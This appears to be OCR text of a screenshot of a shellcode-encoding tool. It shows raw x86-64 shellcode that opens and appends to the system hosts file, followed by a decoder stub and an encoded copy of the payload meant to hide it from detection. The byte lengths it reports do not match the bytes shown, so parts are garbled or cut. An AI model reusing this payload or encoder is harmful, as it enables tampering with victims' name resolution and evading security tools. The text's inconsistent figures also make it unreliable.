 RSA Shellcode Enconding
File Help
ShellCode
"\x48\x31\xc0\x48\x83\xc0\x02\x48"
"\x31\xff\x48\x31\xf6\x56\x49\xb8"
"\x2f\x65\x74\x63\x2f\x2f\x2f\x2f"
"\x49\xba\x2f\x2f\x2f\x68\x6f\x73"
"\x74\x73\x41\x52\x41\x50\x48\x01"
"\xe7\x48\x31\xf6\x66\x81\xc6\x01"
"\x04\x0f\x05\x48\x97\x48\x31\xc0"
"\x48\x83\xc0\x01\xeb\x18\x5e\xb2"
"\x13\x0f\x05\x48\x31\xc0\x48\x83"
"\xc0\x03\x0f\x05\x48\x31\xc0\xb0"
Num Prime Used: DEC: 3|| HEX:3 Lengh Original ShellCode: 31
Mod Used: 256
Encode
ShellCode Encoded
//************RSA DECODER************
\xEB\x1C\x5E\x31\xC9\x31\xC0\x31\xDB\xB1
\x38\x8A\x44\x0E\xFF\xB3\xAB\xF6\xE3\x88
\x44\x0E\xFF\x80\xE9\x01\x75\xEF\xEB\x05
\xE8\xDF\xFF\xFF\xFF
//********ENCODED SHELLCODE*********
\xC1\x30\x1A\x93\x40\x98\xD2\x15\x00\x21
\x9B\xD9\x93\x5B\x93\x76\x67\x80\xB8\xC1
\xFD\xFD\xFD\x8D\x26\x3B\x4A\x8D\x59\x38
Copy Shellcode Lenght Encode ShellCode: 31
Configuration
RSA Public Number: 3
Module: 256
Decoder Opcode: NO
Submit Cancel